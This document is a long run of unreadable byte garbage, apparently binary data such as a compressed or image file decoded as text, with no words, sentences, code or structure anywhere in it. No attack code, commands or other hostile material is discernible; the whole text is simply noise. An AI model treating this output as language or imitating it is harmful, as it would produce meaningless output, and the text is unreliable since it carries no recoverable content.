^�ޜ.8l~b#����;�$��nu���"�#� ƪ�����ȣ���M]�K2ł�[1�[wu��dA�HJ!;ъ�ȭQ�a���9�]��-VQ��L�E&Mu��U�s�5l$�@J��<�wB�yJ�H���ֺg��
�����%�'$�!V@���8�����.!��*��Ρ�H��Z�"�Ӯ��)^�� %�
9a<y�����:U^�˅\����>�W.���Q��1����1�1wK0[�g��o4�?�;�������K1�ǒg�g��H?�%�ª�~�?|>#�N脢6����	�we�΍iYeG�.BvH��
w8Bw����M��{��t�xXψ�H`�xǙRl�l�n���L�6��ڍ�M�B��8-h%E���L؏����<4@�+�p'x����K&�Q#�'����Q�M@֥��&���ʡ�N��K������|����	JN���I�v�(b�>��^�����g|S��T�E�����+�㞫>��~E�f�4A��H���/t�~A4C�H��kN�DWH��q����d�Fw+4�yH�CqLa��}o�r�;��B�`{V�Â?]3�ÿ?�����nfe����*'Y��B���rr�$ʿ�E5��[}� ����4��L��K��K�hJ�r�DJ�;�8�J6�����9<L��M�r�,��rQ�س��s���4x��L�a$������̐�a��B��ʊ���U��o^���X���Q7Q��C!ڡݭ愠X�خ��ȹ��^㨉��Ix���񛴏��9+VN;���Ϭ+�w�W����,BO7tG�u_7uW�u7wh7v������������J>)˂��,��L���Lpy�L�ɞdp�O,ݡ�$�QZ�D��Y�\.ꎤ�xx;/���Ҹ�\@Y+��=H\�\,��!bL�����؈�G�90@��l"�=�upY�P������H��NmU3�T��*�Yb~_��A�n��� �*�9�[�֋�)���"����v��� �!A]B�#�/�H�m�X�P��?�yz��\��Y�9�lD�w��w<tq/�3*�R�����S1�o�3��4�%�������b|�?,���ڭ���rzW����9L��ƻ�I��Y�� i,�Ƽ�/ɁwK���Qh������� � ��\B��H	͔.�j��9,��0�O���ώ�	��t-��ปt�њ�����<�Γ�89��ΨY:B���(L�D�E��,̺��ȢʛF��zE?�^�G��1�Dz�*�6�{�J���{����-��sI����B��w"! ,"!���".�$hB#�#�:���%=j"c�2j�흁zr=��rZ����c3�H�Ec?��	�Y@�ɨ����G;C�S,<[�����!-�_�c,>ԲQ%?V�)�k�f�a��S�2dTf2f�	���4Ve��l�A�Il��r��1M�t�C'k��cgʉ�t����L���xI����F9����h����Y���I���왁������<9Ε��ZO�!69������*t���<A�á%�wdy��e>UF��0mf�d6�g4}V����N��X93�2Y���BQFeN����O	����t���A��O`t�>���|D�'Ϳ[7���\QEmY�~R�o��T���J��o*�h_����Y�������|Y�JA��mA/<o<�-��\+�Ţt;�K��8hݣ������=�H%�l�C��2y���aC֬8?�j�_0L��}#�uM�APC'6�� �Է����
]dțo�_�T�_]���J�6�y�w�/�Xy����8Ǽa��{FIy�g�+^iͦ�����H��H�V-�u�9��KG�p����˻Z*��;ͥ��ʅ���,���`��
��(Ι��йI��8*�m�/�,^�$�Ŏ�2Y�"Ĉ����4�-�ዚ�,������\l����Z�h,�I��Z� �m�ѡ�ǰ�8D,���Cٴ�\�H�1�Қ�Ph���O �A���'ӄH��.�(Ed�P�H���R�>�_��[&�1�w�'	E����>��H ��)�rZzp1��:��n��+�5�ʜ����5�Ѣ���B�ݝ-���]`��.�)�d�׹�y <,m���I��x��6jC�ͤ�������݁��wCC��0Ӭ+����yC�N������^��=E���EVo���6��n���S@)�+�f�����W҃�ʵƸʚTq�r�d��z�M�rO�(pȡ�+��:��F~��A��Z���,�+X���w���k�**Q���Jk��CO/q������@$���CXHt��ȋ6��p��¦�t~���jY�f�)��l���?L��>s8j�4  ��p��x��k٧��꺛6x��l���J2!F��n��VTn3�$�����fL�.�i�P/�uq�	.��G�ܭ�J#�Dꝰ1��%�j��G�V��p�Ҝy��ܔE��Z���};�:lz����Uď���,��ι�)H̰ݜ�a]<��� ���w���$Z�#���]_�����K�k<�2s���t�K�U���S������&�4��$X��X�'�5E���Yo��;*�����*9�K���C��J�7�+���E♜̱��H�ҸL'� ��]�)���s@+Q�h�8��/����P��)b������>�<��f�s��"J:GL���d���A pN�648'2Q%��+)4�Z�����7o��\��~���x(�h��q������� ���<���M��w١�i�j��ǝ�k�������QpN����Z���!�s�[��҄��tT��:4�A����՚\�h�4����V�����y��:�J�e�)��;�,f�$v�M�c4��@�G X{J�e��D�  ��ɖ���p	��K��T�{Y�+���À�:�h���E�����$���^�]��B��Cί���@���R\n�_��'󥬧L�Ɗ'ʞ���3E~�K�f�'s��
4�i�H�H�<�qA���wo�ӨE��� ��lpY�~����UM>��y���,���6~Q7um7�P�tqV�W�D��_q��x+��t�s�Xq8���j��D�f�Wh����؊��GH�:�+I��؋?g�V���������8��c�0�b,&�F��X�꘎����X�瘏��Ǆi����M�ʢM$��JJ��(�bIl΂-����J���.$@� ,8��ioj/j>Xoi��k��I�*���(�t�>��)�,ƭN�\�ZDb�#��aFBw���t��?	F.˘��`b���˳ ��6̑��$(�|��:�Y�kY�Ngfk�ba��g�����iy�y[�Ȭ�b�v�y�i���"J�Z��P �.���)|��=����_��>(���,�H���u�Xq*9��ɈS	�$Y���"Y�0Y�'����K(�����L��_�Q9�:Ȩ�R�G挊�R)�Q9���3<�t:E�Ȫz�#Ȩ�E<��T�KT�i������:���E4Rɔ�Z�1%�s�V�m���w��Ǟ蛎-P��Ƅɠ��M�lR��ݲ�m�i�Vʐ��n,�@�)�%�����oL����^ʄ�)i��i�y�I�v��H"���J�ZA<&�0b�(!$����� %���v�G����Flf�p����i�Ȃ�pxf�xx˚�)c�C���˴e���}�����������y���9���HH�����.h<�L|�_�C=�������[�����*p�[����d��p�Ğh�-�$E�;��f$�b�S)w�ȩ5�TF���j��Ȍ��=��C����Plr��OC���4�;�Qi0F�Nök�#���g"��~;�g�q�ȏ�ȍ����ɛ�ɇ|2�)L���,@O�\K��ȁ�H�F�-�I��Ȋ����肫k���A�	�'h�$�M*�k���Ģ�Iˣi�����B�"00+�ٞm"V�cx���	dl�F^��Q����>	�˘���_��� ��ԉ���Y�η,�x���t��{��;��)�����ƿ[��w�|A�������ء]�Y��|����}|�_�g��'�:�Sy��hڻ�ۿ�ۻ]۹}�G�u���(�Gȉ֨ݝ��	h�����݉0(��:ǘ
�2��ߝh�2Y�����t̨�=� ������!��Z��ɓvnT����j4`��5��Y;���3y��[�Շ	�2���r�
��8�ui��(�̈�}�q��y��Q9�39����Vl�lh�u�葾��>�c�Sɨ��k�(��|������))����@w�$(��:i������-���鸾���\��h�J*ڢm�^H����ަ������j�JnP��2��.��Bd�#2"#n��2���2"ǲ.k$|�/��Y�%>��b���)��v����x�줩��i��������J���{>9p��苸^�肞�(]����ٓ��팾�ϐȨJ��h��������h�t�Ο����w(�KH�2Y�������Н��?�QI?��ɔ����=�ѝ�t	�N�t�Џ�e�w�u�=�]�	)�+�C�b�è���Bɕ]�U���{�\��Y��Ś����3y�yݳa�{]�j�����k_�U��)�V�����X�J��m �,�	�k��^��ޮ�		O��ͤ�Ф������-K����`��HO�j�<�&˹v����2)�4zB�����T�N�dЉ�RZdJ���0$���3�b��)��	ā���`�#`�,˾L��y���9؎��*��j��/��\O��w����و}�}�s���̪xY�ܿ��}���ɿݷ��Gȋ�Z�[�6���?�Bi��]ܑ��	?�����x�h�h�{�=+�3y�,_��w��ꈨ�/,�a��	��}�Sy�_������YI�1�F�����)q�}�Q���]�1�3�P6QK�I1C�
%�Xq�(��F�j�˼���&(چ��(�X�ɐ�mҎ�ꊉ슝�	�F����AʥdJi�LJ�)�ꢱ�n��G~$��w ���0,��-�|���FK��rN��UZ�v��:����i�}Q��~K����nH�ch�H����PɂLƇ��é�%�դ�jP#���2��'�L|��_����l�4�u�������&�Q&����?�2yrL?��hߝ���8�?�=����9		���%_����p:�����wh��]�h�h��:O{�2�����S<ۓ=���Fד>]_���Y��{]>���{=����-�=�0}���Z�<�05{w�S��2�2���;;��j2�j�(ޏ��j�n����
�T/�`N�	`���&('��\��P)�2)e1�k�-,�.�Ⱥ������Bxj�4��	G8��B�K	6L �Y �i
p��$P��Uz$b�Fnƴ0���4����@��ز�|��L���Ȥ!�Ý���H�󺭺��#%
�` |�$��<z���}��_^��(p>y�br��ȋ׽��e�����7(3����i&߽�H����w舞�9KYw9���XiF���=��y9����鑘23P��;���Y�YY�Y]�Z�h������ӌ�S��]�����\�5�(1���0��c]�1Q]��i%#H]�5]�1�Ռ��_�u1�u_����&_��I���o()��f�n1͇Ѐ���,��S�<��	�����)[��04�-)Kjo�)�+�+��i�鞪�+��艹�α� ���n(!�r��ð����2 ��J��{��"|���an-��)���� H�e��w��.��	��I��ۄ���y9��m�F��e[^H��n�h0�|����o��BI���B�,�39�<t��苣�aw��׈b��b�_�MI��=)68iTc�3�2��fԓ
�Gs;�ӵ����X��ui�]6�V�0HY�uY[�ZY}��UZ]�[�x���h�&\���5\�Sy/1y=[y�7�q=�_�s��U{�u{5�1G���1ӓ�>���\*�(�:��y��mRES���|������hO��)�MTC��eqw�SJ7�@
����j*��K����rgU�ॹ�%:$��I����!���.E��O7dnf.eD�H+�����������dH�j��?����,���jLA-���мx)\���	�=i�����9yK0�X�j���������{.���j�y{�����!Z,����ogD!���5����'v)"(�^8�KfR�@����J�s��T1�bN%�D���s��OM��5v"\y��� ���3]׍����&$(�l@��w�.B^�� ءr<b�$�;��
=dQ<�S�I���=$tAe+��^I듟��0 jC��T�|mC5�%k��l\-�wf�t��UAs���{ZG'geG�߷�12�W���0���B����ɏΐi���m�ێ��̏�������M�������@)��h
ùp�{��<����# z*�*(
B;$�� l ���F0B�8�H��3�j@��q��*,�3��m�Į1,�$̱E۲�����,S�ڮ�������4�
w ��j¹((*�����ȯ���Ȯ��,�˘ź�͠�������Y�������)ڈ�����RL���٢ɉ�܆��҂��E"��;��e��Ad���������n��Ӆ�_�浃e����׀.ȇ��#�� ��0jcG�.���hCf0eh�F�"%n�5:��rZ�S�u*;]�����;^��O���D�8KW�O�03�F�e����b�dy�$���?�$ThK��1z�D�S��p�鏠�� ۤ�w�űh����i�`������k�E����)��H��r�+�Z@��w�+�0.�!��$�a ����U�����f�n��phBL� T����;˥	�� ���خ���.��Z�ڀa.�� r���)���˄�,��,""�$�����%J���ԉ�^�vd�&���|Z����5����p��v��<Z��%�I�]�>�=������o���u~W�w��M�.�
�s�	�������&\��w� ��08'�vn�J�����쩱M�I���O�B��M[�͏�v�B�X��򏴫����y0����t	���h��KL�z{���K����c�ꨯL�/J���E���\���/� �0p����r�k�#hҠ�Ƀ�)��D�Q��>�E��)��Sl�ހz��"��Q,6�F� LF��&A��қ�	���hͭ���1꛳`˲�1�f����ڸI��)�c��C[�i��(I����I��w����\��2�����䈛G�V$0X:%xj��ֿ�؉���H
¼RY��e�4]���D�F��pJz����و��K��q�vT>z�7�.��UWvX�[��*�%������ֆ<�F؏_��,u�:Ryl��-����ߢ9i�Ĳ�{��� �J�e��09���k�I��;�t���T�Ͼ9\�bߘ�	���@��II��/M����z�Z��*"�)"﬙���=�tȐU���9��C+w��<�����8M����u%��i�A�)!�j8i���~�P��Y�ƞ��:0M����J��@��]���8L��ښh:��*	��É��I?蠒
<�3P��} ���"p�3ˉ��m	��L<G�t��\��J�ɍ�kF&�.�ӡ^�<j������1o�}QG3t�)P���0���
)�x˓�Y�ܮՃ& ��%�I��������u���(���鼩�F�j�#�M���^��*��j�Xw��fXز�����i�@�����/v���b����k��#-�����2%���ޚ�@���c .�*�I�&Ϳ�x��n�'�|㖿9�ܤќЋڿ���>�������Q�<�Y�ó�)!���i�5���� T����_N~�=%���đi���݂�bWv~��(�� ������D�
��Ub�-��H@��������4�1�9�>��aI���e��Sک^��xG�N�������6�a��R*�ȝ��wȘ��Db�
1�����It���\@�+�'Őv(�*0����K�)��I����7�B+���H0���F���?���A�f�Y�J�.Ǝ?/��ĴO�FN�亩{O�쉃<�l��J!����9�]�b���nF2�@Hc n����D�%X�@P�|O�X�L���X��)Y_��+0G@F�U�x���hQ�#Ȉ�|�������,��J���4�i���6��[-����[�-��b���L��*2[�w)]&+պ��,h?(2����3է�1}x=�����?5Cf�(d�����kɝw�|e�6@#6��ɖL��ٿ2e���w���0��T(��� 5�&�|Wy�uo�E8�ws�E��H�s
�i��Y����9��3Y�5y���e���������]�@�����Xy�5	������Y9��
�N����C��z���_����ˏ�s���L��������ߛL���h�:�<����쪮
��}�8����揾�j�����w�����鐬�z�������� ��6h���N�	����B8�*8�&��#-���%��*N���"��<n�K��!���|�'{⑸�LL�2O�6���\��L��/(�D>���vh����Y�7
�_��W���8���j�Uo�c\�i_��8�c��_Z��Y�d��TʐR��		�fo�؏n�i��}�U d��F��$	��m�:���ؓ�I���ɫ^�{l��/��0zɤ�������ۢ,�m
�\��w+��?e��h���(˵N��;��{��o���l��x�����":�ݏ���}(��ɩ����>��{�_x��*��)��������<���� ��뀫����Z�� ��J�:�`��
���(��)㺂:��/�H�p�+��8�zç�I��K��!BM�5߇?�L��K��z����/��Xlj��)�D˝��}�P+��k�q\�F��BK�a�����e;�*����莾���uΑrN�wޒQ�٭8���Z�����"9��8��=v�?ي{��cO��8�BA�؉�<�C�D�/���Q��jj�Ӊ뼌����h�m˴���<�+l)��_����v���Ϩ��\���'��������P�Mh�}0x��x��`��j����m�}����ˑ������M��@���aX�/�����:���M��"��A�H�(��-~�a�6�Ļy�^��F\�H,0�3_��18[�95�Ðw�B�z�����Hx-H��������멞���V��hj����K�Hh�D��i�e���m���� �ۏ��.�&A�% "�٣�>)�e��k ���;)�b��i���ө�z9����Kڎ[ɕ	@I��,�j��3����˹�yM�5b#7�$7��$X��ܺϭ�P9�gQ� ��ͻ|����4�1{����Įx������(y���8(��Z��j��{�����j��N$����h������ ��w�*�Ʊ����b�w�� ��ۅ�
�I���r�%� 7�-�%(j��	,�:���b,B=5o0.݂�(�	�C��Aj�o���'���i_k�K�׹��?A�œ���X[<���� 
��4��W0�
���� �8 �ݒG0�6>�؝~��;:9�Yh!;9��c��.���"���8R��\ږ^"X�ʹ�����mX������@���1�1���O�l��Y��]��x��K�}�����=w{�Ї�X���:ͫ��X��z����*����*ȃ���q�U��/������|��\3�	@����n��*��V�	/<;�38�:�+Xȩ+9�Ȇ�S+��'�x Kl�c7��H_:��-��㻃�PB��(������Ź�x;G;�\���ӞJ��h.�k\�?0�[ʶ���F����zN�|� .�� B��s /9�0�����(��$	�����x	qz!�c�'9>�,��/�l�q ʤ�M�w�ʇK�XɐSk?ش˕{��؀؀��X;DANz9�$H1���"�2x1�󟄼P��ؗ���/h�J���9��9����޸��(�:�3��_���Z'�_����kH�x(�߲��qA��5)|$�¼�5����n�+�6�*iР�8����j�}*�
�9�� h�����
�7�c9<�?�ʨԶ�,w�E�8����R��9{� ���ɉꈇ;K�,�<]O�e};o��>О�����q�Jt<�������Pw:�@A�`<��E�`����� I��E��6��!y�r��9�5*?$	��������G"""Gy�%R�l��ʶx��`��Q9�1��^������@Ǯ���\�^�ʌ�`Ⱥ̮��5 d��%Z,2�ɋ��%�	�����\렬���ߚ^����q����*4��'��B�`��J��:�s�8������?8Ao5	P���,{C�3��)�D�	D���򇉙8��ΨE\�E_4:R���H�wsE0�F-�F<lHB�SK{��4�����h�[kS�Ý�X�6�����[~�q�c�J���_:�Q:�b;>��d��S��"Q a�i��0J�9ٓM�v��R����33ؓw����"�O"�D�80V�0�t"���j8��8F �1��2i[4��E8�y�i�xL�O�A�����)��5Ϗi�̙��RܼB���o�4<ȃ�ߋ(^����X��e��Ȭ㰈@Ӿ���z�����ni����5����\��p�>k;D w�P����+Ũ���B498M9X����h�]�RwE��"�;�����̓��=F;j��l�vH�IZHJY(`a�b�������6�N;�qG�DG�y��h����(A�]�,A3x���>'!�PxU�x0��]�F>>�<c�"�O�㩗���NK�Y���ʖފ�8��I����I��d]��%�V�
Z���[C���̝�i�I�V{��0�������(�Fb��2�8��ʚ�Q0��o�����wZ���A����<�k�^�^�A���_��l��l �J��gvid6��E_��Ћ�*�4	o��*���#���6Ȃ8��茖�h�� D� �r������E/u�W�H�|!Ĵ������SAo�9;���Hj�8/e:�NڝW5�7��`.a�JPU�e� �1�7#Ȩ>���Uōi~0�1�}��DK�͐��Z>�=����Wx<�Ź�F����b �8��x�OI��q���Ql�0b�Y9#��!w��9�n�frh���$e	$P��}9�������ٻ��ހ�E�1��������xgBw��؁G�x�$x��k�������=������W��+�l��v��Ŗ�=H�
.��8d�����~P��I�:�&��8��-��]b��L  �jLH�؞�hH	�l����ILB��<�lm����y�����xX��)���Rl��vt���b�"��<���#\�ڝ�"�/�66p�%�<�Z&�s>�w<��S2�N�f�?P��PO�J�<{?C�M���.z��lM�}O+xnI��y9Hអ�����=�]~�����YtI%r��]���QOZKv"x�q��D��r{n���?�u�~�$t���|em���p̵��tH�׶��X�qxcg��tq;@j���	�6ņT����ܘɏm��۾�M������.�����̪��ba�
����������,-��$�Ȋ��4Y΁��������ɍI��P��ܚw��̘�ن�ZI�)��I��Q���2a��	����Z�(��X�{	����BL�G�{l;��1
��J����۔"���j��ۮ9��ʂa���J����.ຉ��蚪/�ʀ��x� * ���)f#J�FX%FP���K�#P=ֈ$/�~��i�^��["(�6j���k�"I�Qm��?q�堑d�/0�D:B���C�s+<ZF����~m���vE��/%<
��e�/*�?]4x/����j��qKw�]��s��"U�12V{E���f2o�Pƌ�u���.ʫ�?���нʶ+c���::{)7.q��H�j�A�����%��6�6VHʇ(�K������`�M�����,���f6SΔ��(��B�����'��M����J'�xȍ�aZ��p�Ժw|m��ǛF���{�Zs�5��Bl�ǽu$m�������� ��<�\���y�Ŀ��,ʹu�\
��\��E	�ߙ*=^���j6�b���+b�w�F��0PI�=��Ѝ6���}_��f'#%3F��v\�H����[��08���C��pQ��i ��
+X��ti�O0#�{�ϱd��C�H����<)��x��4�N����M֍������;q���`�����7Ʉ����UαBɑD-�_!���/��#�4XᏀ�{ɩ�*�����N�����(�_1k��Iȋ������1��!��R��ԉ��h���.�A�������S�)��4���+Mw��� �i��k����,�����Tl���Z�9�ڦ��(�졜�ҍl�I�؊�,s�a𩯰�{�����/]]A��
���*�ϰ
��9�e��5s�� ���H����z?�)�g�*�	�dq����(�)��d�m��iJG�סC)3�����C)���L��%'�n*�N�j*8������H���I�ʪ�czh3����E��~�P�� ��x<�P )�f+&����!���Q8���`�����͔1�\wm��Y���jC>��`8$�E��Xh�r��ԥ+FH^����۰
�>�jN�QA+��n��td�(Ψ�������]��� ��Ћ�X)�h�۸�����Ȝ����yA�Q�Ͻ�-�|�K�������9,T�j�Д��!���%0M-�% ؼ��1 .�O����J�C,����/�p�P�U�.�U����麨	��T������8�Boį,�y�ìI�ۈ�o
`;ܹ���5�M,�"������w�����T��2���i�� !��8��ݠO208�?�ҧ���Y�k���8�2��������7 ɆN����b��D㈊���?���$8��c�� �]������i�ǐy @G��K���6����M:�Fc�����K�B�<��c���@o���+uy��+�(�/���ݸd_�!�5� �:L���(k�e����T�A�ݺ<������\
�=�;f�y刀���#S�0JP&�~��kw*�GVL9i;S5��óP	W詯E�3CĎ�5.�����*0N#��1B<[��9��\ˀ�pȚ��W��w^'��}��L�H�a����l{ۧ�݄��*�Ȁi���-�M�-P��� ����W�7��/��Dj�<,m���O����?����n��=h��c��)��-JDR9k�W<����bX�"߱w��L触+�C�i��.$�)��/�RGH����}۴y��If�/��* ��PUg����͈7�v�w���m��z��!�}	�d���j�+�iމ�8�|I�� '�k��l��,=��*� 8�!3��D�@����#��ҔL(<�:�ⱁt4UŘ�"���Sn~PG��9���l6�R&0�eW��fC�1)�MH�.�FUY���/���Ub�[�W̲�
�*p.�h���J�=h����1�k��±���8[#/��0`	o�8�x/��	��) 8��
⊮��c8$���!����/��$I? >�w2h�p
�訍�@ˋ��!B��"+�)�����
��.3�r*�����^i����K)Ǩ�P�Q �ȏ������������0���K�����ɾs <1;��ɬ$�S�����������{���z�3��8
�Ȥr�=s��u�v�h��Ћۻ�����ɍ%5�Z�� ����8��xGJHbɉYb��� �0I����ʈ_B�q�KI6꣎� N���� �`K�����S��äf�>�lΠ�w݈7��?d�7|�?��c*�겮\�.�	��ѕ��ݸ�X78�����x�����i�	�ȸ@��Tm�8��8oс�"H��� ��@���,h�/ %��踨���h�Y���p�1���49��ٱ���< A����J���2��%��+���²�����1<XH��0B^�(J�������+���C;���?��ٳ=S�	��C	y2\CO��C���Y荜�8�C�� ��+�p�-��ww�X����H�3DC���<-����5٫=Br�0��p{/��܀N\����鬭���3Q���	N�Dt�E��>dK��|�߰F��FE�������HF���?|�g�Gx.`���ϵ�?�r�[ɮ�2Ұ��X7�P�Sќ
$ ����ې� G���)�H�ɸ�#����XJ,�
dY0*
!���I ���P�S�&�9�ht@��1�ɨ�ֈ��ڨ�"�����w�@�S�������Z�Bj)I0��$D�(��&��<)���<�C���;���:J��tZN�<ch+��+N��+��D��	L,M�+jȏ�"���4I8��p�p�����Y�5Y����p�5��
��
��\b�8����\�S��]�39���q��0i��ԨFj�]Zs�[K��,��լ�uL�&c��QF�?xlƾi�����	�(�e��r�'�F�'����0�H�90R�� �����X�����w���k�X(/��0���ȝb�������t�+p��(+�`�8h��	�>{� ;�-A'8"��P���(�����0p�ጒ��á(����!�������Í�/+�>+ė@��)���)z	��+b2բ;$ڣEZ��� *��1*��aȣ����$�E��ЂH��YC(��8���`�p���56z�x�@\+I�$�8���ţpC��r�&F��4-%ɍNz����u��M�����	�H
w��`��]U��������8��%�0�ӣ(��M�[��㤵����s+�c����y�xlg$U���aFX��ezUy��y��P	۸
�)������VY�hq^�J� �_�A#��3����,�XR �� c0��I�A%h)�����Y'h'�(������bA���2�˨?�ih	հ�H��B�����/ <����,
�(�� �$�Z#�H�+�Z
�
�����(����1:��م�+;VH�wo@�<�R",�ɓ<z�<�� @¢�,���x	�<@t�� �>5
�8
�p�XU�R4��5����p D��]�T�8Ƒ
������T�� ��*etE�8
��S>��G�ӣ6�X5
D�F���?ՋG�l�0D0u�S����P}Ɩ9Ֆ�6�6����V��rF����A�}�^���P��VX?�h���V$��P���cm T�ع؁<H��؆10��nL�/�����1"hQ�^8�);���hW; �wkA���E1�<��x�({�}	���$���%����r�ꌡ�)�2$��&�i��I�Y�iVH�/��,U���[��6C�R�
�$��ǘ���H��X������ۋ��a4@��$}�ˀ��"ͷ�$�b�|�dLSG����,�<����N�YҰ�N�k�- �%�u�����
�,%VۃQ�G���5DE�㣎U�>�'�lҴ�E,�܀ݐm���Su�T}=4��`�R�GG��i]l5v�8�u�	r�ws�V
 vT�k=�薁Y���H����8%_�X�e�-|���	��$� ���9��eq-�~0��r�	^f���ă�l�6pI��ʤ��(��� �M�N�:|���#�JO(� �x��$TJ�D.�B��p��UX�z���;��a�T��*�1�8�[e0;cખ�h�L>�|���� @� 	� ]'��g`��}����E��E�l�0����q�M��4MF�_S���D�ӫ�8��b�C�8=��-�w����,�8b����x<��<�lG��EuT'���z<��E�l�&����
�m+��vl�f��62�d���Ш{�8
k�ָpm��ƈΉ���i�p�B&d��n H���PȒ��ѩ�+�D� ��K�E؞�P ����	���ۈUƃ�;��t��J���*|�+,�����To>1"��9�d���s���Zrs�#��&�5 �*�����-b��!�l Y � ���28�V�ʇ�b���w���I�)Т��a�ͤ�3
I�;]��DB�l��c�'�q�\3]S���5�b'���I,
�⊓
Ϙ�����Mݥ쐈�0T��۩�
�����9�����;��� ���r�:��#��VL�׃m��y=e�_l�0U�Fcވ�����ܸ������� �A�td�{����ظ
AN�->#e��EVd�8����/��w@�������|����\��'@����߈L���9�������!'��w�6��Ҕ(�0����/����E������a��@�$�)����2o���� .��~n�:Ј����@��eZ���|�32�����a���x���jh��{ ������H��
�@��]'[�Z��wL�M��K�MF\��v����Q�̽=,/0�f��0� ����� ��N��2�ˈ#�*��ڀ��L
�����x��O�%�<�l�A���҉c�&/1�}�P�<���x�o���`����X�3w�@���+������?�8�ј*�͂��­9���%��C�!���:��U2�gj=3��6�v ��8����dx��H��X�:�B�yIK�ħ����r�a���%�	b�$�7nd'�o��v��H2�o�&�wnj�P�^2��7��I���_�������LK2d�� �����o˶��jſp�W7�)j{�c<�����փ����y��	�O�`��C�H��)�΀D=x�
��0�$T����Jw�0i������+�` `�j�h�z�j�r��M +��rHJ����� t���M�î��	��/�;�A��H��v��V����M�/*��&�z����� �Zo�z��*��
�B�������	̆jء�l�.�ĸ˭@����Z���<����\�����ُ��l��Q����I�IΨ-\Z�/LA������q��̽�\��ō�X������ÿ�ЋC�*��	�ԁ�I� ����-]Aw҄`����l6s*����~��tm�鋯~������n�dp;�?(���,�R�?�[Oq^��!�X��J��H1^��21N�悄h��O]tʍFd��e�U�� 4��3��������j5�V�jp;U�� d������B�+?��4�+�RR�e�叒���Eqk����+ �I)W�BN�m�*�ʞ��nA�fЪM��:����
�@>� v�
1`[nG�t�m����턞�`�w]��l]�ZDw�/t���6���Zo�	�:�{)�Ҡ���Jm��ؘa+���-��̄�Xz� z�⭛���#9�X	'�Yb��>�|"��I�'?Vb��N�����c�N�L�}��������=��,���[z^="��㨨�)P��ȉ�X�/���)���*�1��Pڠ�J��h��}�7����H��M�y��풾�/��ż�~
��I�����;����
��h4N�4 ��N����7�ʳ��\��H�vw{��t	�d��oBk��t�̋G_�A��P%�n������=�k��JNj���Q�*\�vN)�A.���H��aB�>��ی��*�a��8�m�ӡ��t����<I�R�!�� Z�$h���j�w�+���DSU�v ��9.�J���RL�x|�����)�V���5��
9��F} ������~!���#��q�͘���!��l�����vC �����l)<b@�杤�8���A��y ����[B��}�/ll�88h=8w��#��a����${�}�_�/��$��ϥ���;$M�����~X׈�jH �LH�d �@��P8��D�j���:G<+��\j�ӛ�����'��t9�e��c	��.�p�3ѰB��+mD��@��b� &����[S:��`���]h� �r(�,H��	�/���xl���Q�j�.lX�}����0J������E�ƌh����5���`�[`����3RU���?��U���|d�^�h����Jx���w�F�o(��pb�b���	N���vd/,���.g�u�	/�:�H�8�������\��H���}葈��p��h�Z�˜^b�[�M��5�I�~���Q!��4[x�ϘJ��8#�g�ܽy�~
J��0��q-ݨ�� І����Jt���{�����{���	�>ᅟ�NG4$�5�ٞ�K�kx��Ma��b�TKXCوd�F<k�+���F���r�2Y�F���{�Ѡ�Pj+ż�/ws���^�0��4��%��nRR^��N����BΔ�P�j�0��f�+�&��x�Q���ͪ�F��f�3_��=�L��X��/sn��8��5-5�\(o晦G6Y��J���H��h����!��$O��،�J�-"���Y����'
���7���L�������8�ЮA�9���cѧ��;ж%�[<O�����I�)B�M�b)%���PȃOJ:L�"���m�ccBО��>�8���I/�F�C�.���w�;3�� N�{�Rf~>�(e,!;GV�??�XS���#:��^��\#X�N��2��;뇰[a��*^aҍ�!�~t	��{k��	�|�<f�SG���$�=�G�T��1Ae���k����Qv~��N��%�Q��.����lΦ���z�,��E���(��"�2�q+�YX�?G��tTo�6��Ta��({ɫ�x3�I�5b^ۃ[1�ȇwg�o(
)�~��q��P+�+��%�I�������J��
��J�pt|wBvd������Q�%�����ԉ��I�L��苙M�y�Ǭ¹=D�ј���Y�ʨ�F�\�(��uT1�	��3ͥ���A�`���B��\�U7��J�^�D�T�)����
�tϞ�΋��׼X��׼4A�ȳ���ɥHʥ�H���ƓN��O��E�ϸ|��p���R�8��0Y����	��
�e����.�R� �x����
��Z����	�����ZQ,*����H��ME���f��fe��w	g������km�ץ)�|�z��(Z��A����m^�މ��ΐ A��H�NA�Ǵ)[{4��{D�5���I1X6-~�HÄ��������&��ȨJ�(���̏�t�huPs-kN���@	\���J��\ĵȗ���H�x��x�<XT�YP�L\E,!���	�ʡ젬iȂ	�������]��
Ѱ�����J��J��I��)6�U� �I��Ѕ�,,��Y�U���A\ݦ�k��B(�w�m WC4D�!D���`D)aNG��GH��R�񞇈-�E��.��RP����K����<�^�P���hY�"���a�	d��ʼ(	e��T`tgYLp�PZ����@���n@@�Ɠ�W���F`�j�k�����?�hx�11Mױm�u�B�!�4�(̇ȭ�����(H����X��܈�H��H��q�Jȹ�c�hv�I��	���t� �,L� �N�O-L"+*Hh� �v�L��ͅz�,�zw��",aġL¿l!$ʍ�)��ئ)�9�]ʄ�4���m�X[�-�t���I�ΐ�-�H�PK���pK�N@ڝ��ʡ�K����f]�xa�⬪�Y�|���ŭ
ٳ��V=��t��O>)����n�x�(�x��.*ZءP�h�*�������8�����<� n�+|R��ϳ�I�Y��_{�D�$�QA�x�;9���A#��?���/�����9�ѯ��o�HJ'>w[��G(x"����y����,��\���Lv�T����)���^K�zo�ro��PM���\�h��

ܹ4İ`���ʥ�>�jh����5jL �d�(���I����%M�Ȥ��]�Nƈ��V\��������в����(���!��DB@I���⌋��`��h��=�2BTX�.��׳�	���_�����.��]������"���Ũծ�t�Zr��苺������"�ډ��ne)wn扉�
gH���YyqE9��j\.z��{I �̋��_� D�I�=����&?��k���I�tF�4A�:�z<��}A'�/�%{t�wq�5��X���7�,1��d��^�ɵ�ȈH
�$
�|o��#�$��=��������؜��2�0h��h�,������ڔTí˗"\�`���D��H�Feh���vu:N&J�I�T�{4X�BCҜ��mXM�$ֈ����m��ηnH� d��Lh��]ѫ�뼸w�A��s�*�P@|�ŏ#�ʬ���+��Y��~�O^��R�uɠ������J=ɒ����Y��X��@!��b*��+�I���f-.��p�o�	U�jW��{���u% Vn{�nď � �/`��$2b<I��������SaJ��&x��3��'Z�4e״z�l_��#�(/�����w����\K�������~��}�#T��� -�{�T���D�u�`3\������Ћƙ����q��,�hh���?�L7�w�݌#��IbFgG�ѡl��J�L6XL��[�Ɉ�8ל��y����J�!	�����!��Й����(�;;A�J��*‮�\(yd�tU(U��*�}����\xY�^��xHlܖ����UH񈊪��fJ����R^�@[ҥ���Q��	Ԯd���b�Sr	lD��+W4e��r�Bh�~�~i�iP.z�ɳ��h�N���8�@�-�}�Az!��1��6�?�/qqȠ�$ɡ�޷�2y�3�B�`6S{����J�
��w	�cGYȏ�\1ޜ{J�I%
